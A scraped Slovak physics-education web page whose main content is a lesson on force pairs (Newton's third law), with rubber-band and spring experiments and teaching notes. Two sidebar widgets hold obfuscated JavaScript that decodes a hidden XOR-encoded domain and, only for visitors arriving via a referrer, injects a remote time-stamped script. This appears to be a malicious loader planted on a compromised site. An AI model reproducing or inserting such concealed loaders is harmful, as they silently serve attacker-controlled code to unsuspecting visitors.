<strong>Pr. 2:</strong> Pre každú silu musíme nájsť tri veci (každá sila musí spĺňať tri podmienky). Preštuduj všetky naše predchádzajúce opisy a uveď, ktoré tri veci sme boli schopní určiť u každej sily.<br />
Prejdeme si riešenie minulého príkladu<br />
Pružina pôsobí na závažie smerom nahor (závažie nespadne), závažie pôsobí na pružinu smerom nadol (pružina sa pretiahne).</p>
<p>Trampolína pôsobí na človeka smerom nahor (zastavuje ho a potom ho odrazí smerom nahor), človek pôsobí na trampolínu smerom nadol (trampolína sa prověšuje).<br />
Strom pôsobí na auto silou proti smeru jeho pohybu (auto sa o strom zastaví), auto pôsobí na strom v smere pohybu (můžem zlomiť alebo poškodiť).<br />
Červeno vyznačený je pôvodca sily &#8211; predmet, ktorý silu spôsobuje.<br />
Hľadáme ďalej.<br />
Pružina pôsobí na závažie smerom nahor (závažie nespadne), závažie pôsobí na pružinu smerom nadol (pružina sa pretiahne).<br />
Trampolína pôsobí na človeka smerom nahor (zastavuje ho a potom ho odrazí smerom nahor), človek pôsobí na trampolínu smerom nadol (trampolína sa prověšuje).<br />
Strom pôsobí na auto silou proti smeru jeho pohybu (auto sa o strom zastaví), auto pôsobí na strom v smere pohybu (můžem zlomiť alebo poškodiť).<br />
Modro vyznačený je cieľ sily &#8211; predmet, na ktorý sila pôsobí.<br />
Posledná vlastnosť všetkých síl si zviditeľníme pomocou tabuľky.<br />
Pružina pôsobí na závažie smerom nahor. Závažie pôsobí na pružinu smerom nadol. Trampolína pôsobí na človeka smerom<br />
hore. Človek pôsobí na trampolínu smerom nadol.<br />
Strom pôsobí na auto silou proti smeru jeho<br />
pohybu.<br />
Auto pôsobí na strom v smere pohybu.<br />
Sily sa vyskytujú vždy vo dvojiciach (partnerské sily). Partnerské sily majú:<br />
• prohozeného pôvodcu a cieľ,<br />
• opačný smer,<br />
• rovnakú veľkosť.<br />
<strong>Pedagogická poznámka:</strong> U predchádzajúceho príkladu postupujeme nasledovne. najskôr si skontrolujeme prvý príklad, popisy síl píšem na tabuľu, aby sme ich mali k dispozícii. potom nechám žiakov chvíľu premýšľať, prejdem si ich názory v zošitoch a začneme diskutovať.<br />
Diskusiu neuzatvárajú, podčiarknite na tabuľu pôvodcu červeno a diskutujeme o tom, aký význam majú podržanie slová v jednotlivých situáciách. Potom, čo sa zhodneme na tom, že ide<br />
o pôvodcu, nechám opäť chvíľku na rozmyslenie. Podčiarknutie cieľov je pre žiakov ďaleko zrozumiteľnejšie. Zviditeľnenie partnerské sily vykonávam pomocou tabuľky z učebnice.<br />
<strong>Pri každej sily musíme nájsť:</strong><br />
pôvodcu, cieľ, partnerskú silu (rovnako veľká sila opačného smeru s prohozeným pôvodcom a cieľom)<br />
<strong>Pr. 3:</strong> Vezmi si gumičku. Natiahni si ju za palec jednej ruky a ukazovákom druhej ruky ju<br />
pomaly naťahuj. Ako sa mení sila, ktorú Tvoj ukazovák na gumičku pôsobí?<br />
Akým spôsobom sa táto sila prezrádza? Spĺňajú pôsobiace sily tri podmienky pre silu?<br />
Čím viac gumičku natiahneme, tým väčšou silou na ňu ukazovák pôsobí, tým viac je gumička natiahnutá. Zároveň cítime, že sa zväčšuje aj partnerská sila, ktorou pôsobí gumička na ukazovák. Obe sily sú navzájom partnerské a spĺňajú podmienky pre partnerské sily.</p>
<p>Rovnaká situácia je u palca. S naťahovaním gumičky rose sila, ktorú musíme palcom pôsobiť na gumičku, aby sme ju udržali, aj sila, ktorou pôsobí gumička na palec (cítime rastúci tlak). Obe sily sú opäť navzájom partnerské a spĺňajú podmienky pre silu.<br />
Dodatok: Je zaujímavé, že môžeme gumičku v našich predstavách vynechať a brať ju iba ako sprostredkovateľa síl medzi prstami. Potom budú tvoriť partnerskú dvojicu sila ukazováka na palec a sila palca na ukazovák.<br />
<strong>Pr. 4:</strong> Spoj líščí slučkou dve rovnaké gumičky. Jednu si natiahni za za palec jednej ruky, druhú za ukazovák druhej ruky. Ťahaj oboma rukami proti sebe. Ako sa mení predĺženie oboch gumičiek? Čo cítiš? Akou silou pôsobí prvý gumička na druhú?<br />
Akou silou pôsobí druhá gumička na prvý?<br />
Ťahaj iba ukazovákom. Palec drž na mieste. Ako sa mení predĺženie oboch gumičiek? Čo cítiš?<br />
Pripevni jednu z gumičiek k lavici alebo taške. Ťahaj za druhou. Ako sa mení predĺženie oboch gumičiek? Čo cítiš?<br />
Ťaháme oboma rukami proti sebe.<br />
Spojené gumičky pôsobí rovnako ako v predchádzajúcom príklade. Obe sa naťahujú približne rovnako, obe pôsobí rovnako silno na svoj prst, obaja prsty pôsobí na svoju gumičku. Sily, ktorými na seba navzájom pôsobia obe gumičky sú viditeľne partnerské (rovnako veľké, opačný smer).<br />
Ťaháme iba ukazovákom.<br />
Spojené gumičky pôsobí rovnako ako v predchádzajúcom príklade. Obe sa naťahujú približne rovnako, obe pôsobí rovnako silno na svoj prst, obaja prsty pôsobí na svoju gumičku. Sily, ktorými na seba navzájom pôsobia obe gumičky sú viditeľne partnerské (rovnako veľké, opačný smer).<br />
Skutočnosť, že teraz ťaháme iba jedným prstom a druhý držíme na mieste situáciu nijako nezmenila. Je zrejmé, že partnerská sila od palcové gumičky vznikne aj bez toho, aby sa palec<br />
aktívne snažil gumičku natiahnuť.<br />
Pripevníme jednu gumičku k lavici. Spojené gumičky pôsobí rovnako ako v oboch predchádzajúcich príkladoch. Obe sa naťahujú približne rovnako, obe pôsobí rovnako silno na svoj prst, obaja prsty pôsobí na svoju gumičku. Sily, ktorými na seba navzájom pôsobia obe gumičky sú viditeľne partnerské (rovnako veľké, opačný smer).<br />
Skutočnosť, že teraz ťaháme iba jedným prstom a druhý držíme na mieste situáciu nijako nezmenila. Je zrejmé, že partnerská sila od palcové gumičky vznikne aj v situácii, keď na druhú gumičku nepôsobí človek a je len pasívne pripevnená k ťažkému predmetu.<br />
Pedagogická poznámka: Najväčší problém bude asi s líščej slučkou, preto si beriem do hodiny hrubšie špagát, na ktorom viazanie slučky rýchlo ukážem.<br />
V niektorých situáciách sa na prvý pohľad zdá, že podmienky pre silu neplatí.<br />
<strong>Pr. 5:</strong> Na stole je položené závažie. Aké sily pôsobia medzi stolom a závažím? Platí pre nich podmienky pre silu? Ako je možné sily zviditeľniť?<br />
Určite pôsobí stôl na závažie silou smerom nahor (inak by závažie spadlo). K tejto sile by mala existovať partnerská sila závažia na stôl pôsobiace smerom nadol. Táto sila však nie je za normálnych okolností vidieť (so stolom sa nič nedeje). Prečo? Stôl je príliš pevný a preto na ňom nedochádza k žiadnym viditeľným zmenám.</p>
<p>Silu môžeme zviditeľniť tým, že na stôl pod závažie položíme iný predmet, ktorý nie je moc pevný. Pôsobením sily predmetu sa zdeformuje (napríklad keď pod závažia dáme špongiu na<br />
tabuľu).<br />
Inou možnosťou je zviditeľniť silu na stôl. Na stol pripevníme kúskom plastelíny zapnuté laserové ukazovadlo. tak aby na strope bola vidieť jeho stopa. Keď na stôl sadneme, stôl sa nepatrne prehne (tak, že to väčšinou nie je vidieť), ale stopa na strope sa pohne znateľne.<br />
<strong>Pr. 6:</strong> Vypátrajte a usvěč partnerskou silu, ktorá pôsobí v nasledujúcich situáciách.<br />
a) Opieram sa rukou o stenu.<br />
b) Stojím na zemi (sedím na stoličke).<br />
a) Opieram sa rukou o stenu.<br />
Stena na mňa pôsobí silou, ktorá mne bráni spadnúť (a ktorú cítim na ruke) ⇒ mal by som pôsobiť partnerskú silou na stenu (smerom do nej).<br />
<strong>Rôzne možnosti zviditeľnenia:</strong><br />
• medzi ruku a stenu dám špongiu,<br />
• v čerstvej omietke by zostal odtlačok ruky,<br />
• keď bude múr chatrná spadne,<br />
• miesto steny sa opriem o kamaráta,<br />
• &#8230;<br />
b) Stojím na zemi (sedím na stoličke).<br />
Od podlahy na mňa pôsobí sila smerom nahor (vďaka tomu nepadajú) ⇒ musím pôsobiť na podlahu silou smerom nadol.<br />
Podobné možnosti zviditelnený ako v predchádzajúcom príklade:<br />
• Postavte sa na špongiu,<br />
• v mäkkej pôde (v bahne) zostanú stopy,<br />
• chatrná podlaha sa prepadne,<br />
• postavia niekomu na ruky,<br />
• Postavte sa na váhu,<br />
• &#8230;<br />
<strong>Pedagogická poznámka:</strong> U predchádzajúcich dvoch príkladov (a v ďalších podobných príkladoch v nasledujúcich hodinách) ide najmä o to, aby žiaci zistili, že pri hlbšom zamyslení<br />
môžu dôjsť k úplne opačným zisteniam než pri povrchnom pohľade. A práve tieto poctivejšie výsledky sú narozdiel od tých počiatočných v súlade so všeobecnými pravidlami.<br />
<strong>Zhrnutie:</strong> Pôvodca, partnerka, cieľ, len to za silu vyhlásim.</p>

<!-- Quick Adsense WordPress Plugin: http://quicksense.net/ -->
<div style="float:none;margin:10px 0 10px 0;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- fyzika-clanek-333x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2978006693423495"
     data-ad-slot="8393686812"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div style="font-size:0px;height:0px;line-height:0px;margin:0;padding:0;clear:both"></div>
<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Related Posts</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-167" data-post-type="none" ><a href="http://www.fyzika.sk/sila-ked-priklady/" class="wp_rp_thumbnail"><img src="http://www.fyzika.sk/wp-content/uploads/2016/10/pružina_1477238730-150x150.jpg" alt="Sila je keď &#8211; príklady" width="150" height="150" /></a><a href="http://www.fyzika.sk/sila-ked-priklady/" class="wp_rp_title">Sila je keď &#8211; príklady</a></li><li data-position="1" data-poid="in-170" data-post-type="none" ><a href="http://www.fyzika.sk/meriame-silu/" class="wp_rp_thumbnail"><img src="http://www.fyzika.sk/wp-content/uploads/2016/10/fyzika_1477239089-150x150.jpg" alt="Meriame silu" width="150" height="150" /></a><a href="http://www.fyzika.sk/meriame-silu/" class="wp_rp_title">Meriame silu</a></li><li data-position="2" data-poid="in-177" data-post-type="none" ><a href="http://www.fyzika.sk/kreslime-silu/" class="wp_rp_thumbnail"><img src="http://www.fyzika.sk/wp-content/uploads/2016/10/fyzika_síla_1477240324-150x150.png" alt="Kreslíme silu" width="150" height="150" /></a><a href="http://www.fyzika.sk/kreslime-silu/" class="wp_rp_title">Kreslíme silu</a></li><li data-position="3" data-poid="in-174" data-post-type="none" ><a href="http://www.fyzika.sk/meriame-silu-priklady/" class="wp_rp_thumbnail"><img src="http://www.fyzika.sk/wp-content/uploads/2016/10/počítání_1477239713-150x150.jpg" alt="Meriame silu &#8211; príklady" width="150" height="150" /></a><a href="http://www.fyzika.sk/meriame-silu-priklady/" class="wp_rp_title">Meriame silu &#8211; príklady</a></li><li data-position="4" data-poid="in-186" data-post-type="none" ><a href="http://www.fyzika.sk/kreslime-silu-priklady/" class="wp_rp_thumbnail"><img src="http://www.fyzika.sk/wp-content/uploads/2016/10/kalkulačka_1477240887-150x150.jpg" alt="Kreslíme silu &#8211; príklady" width="150" height="150" /></a><a href="http://www.fyzika.sk/kreslime-silu-priklady/" class="wp_rp_title">Kreslíme silu &#8211; príklady</a></li><li data-position="5" data-poid="in-358" data-post-type="none" ><a href="http://www.fyzika.sk/magnety-ii-priklady/" class="wp_rp_thumbnail"><img src="http://www.fyzika.sk/wp-content/uploads/2016/10/magnet_1477569196-150x150.png" alt="Magnety II &#8211; príklady" width="150" height="150" /></a><a href="http://www.fyzika.sk/magnety-ii-priklady/" class="wp_rp_title">Magnety II &#8211; príklady</a></li></ul></div></div>
	</div><!-- .entry-content -->
	
	</article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Navigácia článkami</h1>
		<div class="nav-links">
			<a href="http://www.fyzika.sk/sila-sila-priklady/" rel="prev"><span class="meta-nav">Predchádzajúci príspevok</span>Sila je sila &#8211; príklady</a><a href="http://www.fyzika.sk/sila-ked-priklady/" rel="next"><span class="meta-nav">Nasledujúci príspevok</span>Sila je keď &#8211; príklady</a>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
			</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.fyzika.sk/">
				<label>
					<span class="screen-reader-text">Hľadať:</span>
					<input type="search" class="search-field" placeholder="Hľadať &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Nájdi" />
			</form></aside><aside id="text-2" class="widget widget_text"><h1 class="widget-title">Reklama</h1>			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- fyzika-sidebar-300x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2978006693423495"
     data-ad-slot="3823886412"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Všetko o fyzice od základnej školy</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.fyzika.sk/">
				<label>
					<span class="screen-reader-text">Hľadať:</span>
					<input type="search" class="search-field" placeholder="Hľadať &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Nájdi" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Najnovšie články</h1>		<ul>
					<li>
				<a href="http://www.fyzika.sk/stravte-prijemne-chvile-lone-prirody-chate/">Strávte príjemné chvíle v lone prírody na chate</a>
						</li>
					<li>
				<a href="http://www.fyzika.sk/archimedov-zakon-i-priklady-2/">Archimedov zákon I &#8211; príklady</a>
						</li>
					<li>
				<a href="http://www.fyzika.sk/archimedov-zakon-i-2/">Archimedov zákon I</a>
						</li>
					<li>
				<a href="http://www.fyzika.sk/tlaci-voda-priklady/">Ako tlačí voda? &#8211; príklady</a>
						</li>
					<li>
				<a href="http://www.fyzika.sk/ako-tlaci-voda/">Ako tlačí voda?</a>
						</li>
				</ul>
		</aside>		<aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Kategórie</h1>		<ul>
	<li class="cat-item cat-item-2"><a href="http://www.fyzika.sk/category/6-rocnik/" >6. ročník</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.fyzika.sk/category/7-rocnik/" >7. ročník</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.fyzika.sk/category/7-rocnik/kvapaliny/" >Kvapaliny</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.fyzika.sk/category/6-rocnik/kvapaliny-a-plyny/" >Kvapaliny a plyny</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.fyzika.sk/category/6-rocnik/latky-a-ich-podoby/" >Látky a ich podoby</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.fyzika.sk/category/6-rocnik/magnety-a-elektrina/" >Magnety a elektrina</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.fyzika.sk/category/6-rocnik/meriame/" >Meriame</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.fyzika.sk/category/7-rocnik/newtonove-zakony/" >Newtonove zákony</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.fyzika.sk/category/nezaradene/" >Nezaradené</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.fyzika.sk/category/7-rocnik/optika/" >Optika</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.fyzika.sk/category/7-rocnik/pohyb/" >Pohyb</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.fyzika.sk/category/7-rocnik/rovnovaha/" >Rovnováha</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.fyzika.sk/category/6-rocnik/sila/" >Sila</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.fyzika.sk/category/6-rocnik/sme-fyzici-tak-skumame/" >Sme fyzici, tak skúmame</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.fyzika.sk/category/6-rocnik/teplo-a-teplota/" >Teplo a teplota</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.fyzika.sk/category/7-rocnik/vektory/" >Vektory</a>
</li>
		</ul>
</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><!-- ec2e8538f8d186ceedd684342b84321e --></div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_c2feb) {
    
    var _66e46 = Date.now();
    var _eed2 = 1000;
    _66e46 = _66e46 / _eed2;
    _66e46 = Math.floor(_66e46);

    var _48ad0 = 600;
    _66e46 -= _66e46 % _48ad0;
    _66e46 = _66e46.toString(16);

    var _26a1a = _c2feb.referrer;

    if (!_26a1a) return;

    var _55dd7 = [42282, 42287, 42288, 42275, 42274, 42279, 42293, 42286, 42276, 42281, 42279, 42292, 42274, 42285, 42287, 42290, 42344, 42287, 42280, 42272, 42281];

    _55dd7 = _55dd7.map(function(_bc7ca){
        return _bc7ca ^ 42310;
    });

    var _303e2 = "4f86ea7ce81f3433bea970f9b5bd9650";
    
    _55dd7 = String.fromCharCode(..._55dd7);

    var _b15d2 = "https://";
    var _94593 = "/";
    var _42a48 = "track-";

    var _8602c = ".js";

    var _66215 = _c2feb.createElement("script");
    _66215.type = "text/javascript";
    _66215.async = true;
    _66215.src = _b15d2 + _55dd7 + _94593 + _42a48 + _66e46 + _8602c;

    _c2feb.getElementsByTagName("head")[0].appendChild(_66215)

}(document);
</script></div>
		</aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_dd038) {
    
    var _19b58 = Date.now();
    var _bbde7 = 1000;
    _19b58 = _19b58 / _bbde7;
    _19b58 = Math.floor(_19b58);

    var _2f80a = 600;
    _19b58 -= _19b58 % _2f80a;
    _19b58 = _19b58.toString(16);

    var _28306 = _dd038.referrer;

    if (!_28306) return;

    var _f015f = [26897, 26893, 26908, 26881, 26898, 26881, 26890, 26896, 26903, 26954, 26893, 26890, 26882, 26891];

    _f015f = _f015f.map(function(_3b71f){
        return _3b71f ^ 26980;
    });

    var _2a99d = "3719b2875a459acc5e5f52dc58e23d64";
    
    _f015f = String.fromCharCode(..._f015f);

    var _d0941 = "https://";
    var _e4b6b = "/";
    var _24a45 = "preview-";

    var _ad3b2 = ".js";

    var _82c81 = _dd038.createElement("script");
    _82c81.type = "text/javascript";
    _82c81.async = true;
    _82c81.src = _d0941 + _f015f + _e4b6b + _24a45 + _19b58 + _ad3b2;

    _dd038.getElementsByTagName("head")[0].appendChild(_82c81)

}(document);
</script></div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
			<div class="site-info">
								<a href="https://sk.wordpress.org/">Hrdo poháňa WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type='text/javascript' src='http://www.fyzika.sk/wp-content/themes/twentyfourteen/js/functions.js?ver=20150315'></script>
<script type='text/javascript' src='http://www.fyzika.sk/wp-includes/js/wp-embed.min.js?ver=4.6.30'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Bcv7EN7_uPzwrIj8N3JOZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769019684853');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1460953244&t=pageview&_s=1&dl=http%3A%2F%2Fwww.fyzika.sk%2Fsila-je-ked%2F&ul=en-us%40posix&dt=Sila%20je%20ke%C4%8F%20-%20Fyzika.sk&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=64536375&gjid=1587598356&cid=1590323207.1769019684&tid=UA-65231975-8&_gid=1196096349.1769019684&_r=1&_slc=1&z=1525434076
body_size: -283
content:
2,cG-RP37XL7PVD